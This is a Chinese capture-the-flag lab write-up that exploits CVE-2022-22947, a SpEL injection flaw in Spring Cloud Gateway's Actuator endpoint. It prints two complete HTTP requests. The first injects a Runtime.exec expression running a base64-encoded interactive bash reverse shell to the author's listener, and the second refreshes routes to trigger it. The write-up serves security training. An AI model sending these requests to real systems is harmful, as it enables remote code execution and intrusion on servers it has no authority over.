春秋云境:CVE-2022-22947
文章合集:春秋云境系列靶场记录(合集)
Spring Cloud Gateway spel 远程代码执行:CVE-2022-22947

漏洞介绍
Spring Cloud Gateway 远程代码执行漏洞(CVE-2022-22947)发生在Spring Cloud Gateway应用程序的Actuator端点,其在启用、公开和不安全的情况下容易受到代码注入的攻击。攻击者可通过该漏洞恶意创建允许在远程主机上执行任意远程执行的请求。
解题步骤
题外话:
这个靶场和我之前做的一个漏洞复现类似,文章在此处:CVE-2022-22947:Spring Cloud Gateway 远程代码执行漏洞复现及修复建议
-
访问URL

-

VPS开启监听:
-

使用BurpSuite进行抓包,并发送到【Repeater】模块,修改数据包如下:
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: eci-2ze6ltla1l2wgnwkbjql.cloudeci1.ichunqiu.com:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 387
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(\"bash -c {echo,uODUuYAvVicC8x2uNJDMjAjmgLFZ+GV2uNvNz3RzzgFiAvZ+GaCAtaSANAwMyAwPiYx}|{base64,-d}|{bash,-i}\").getInputStream()))}"
}
}],
"uri": "http://example.com"
}

- 再次构造如下数据包进行发送:
POST /actuator/gateway/refresh HTTP/1.1
Host: eci-2ze6ltla1l2wgnwkbjql.cloudeci1.ichunqiu.com:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 0
- 返回VPS查看flag
文章合集:春秋云境系列靶场记录(合集)